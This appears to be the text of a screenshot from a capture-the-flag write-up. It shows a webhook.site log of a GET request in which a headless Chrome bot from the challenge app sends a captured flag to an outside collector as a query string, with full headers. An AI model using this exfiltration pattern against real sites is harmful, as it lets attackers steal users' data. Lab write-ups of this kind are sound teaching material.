 Request Details Permalink Raw content Copy as Delete
GET https://webhook.site/e6beb436-7821-47cb-b0d6-f6951cc57bd9?flag=FLAG{n0scr1p4_c4n_be...
Host 18.176.71.128 Whois Shodan Netify Censys VirusTotal
Date 2024/06/23 19:50:29 (数秒前)
Size 0 bytes
Time 0.001 sec
ID 3ca0ebb2-010e-4774-a82c-ffd9bde57160
Note Add Note
Headers
accept-encoding gzip, deflate, br
referer http://app:8080/
sec-fetch-dest empty
sec-fetch-mode cors
sec-fetch-site cross-site
origin http://app:8080
accept */*
sec-ch-ua-platform "Linux"
user-agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) He...
sec-ch-ua-mobile ?0
sec-ch-ua "HeadlessChrome";v="125", "Chromium";v="125", "Not.A/Brand";v="24"
host webhook.site
content-length
content-type
Query strings
flag FLAG{n0scr1p4_c4n_be_d4nger0us}
Form values
(empty)
No content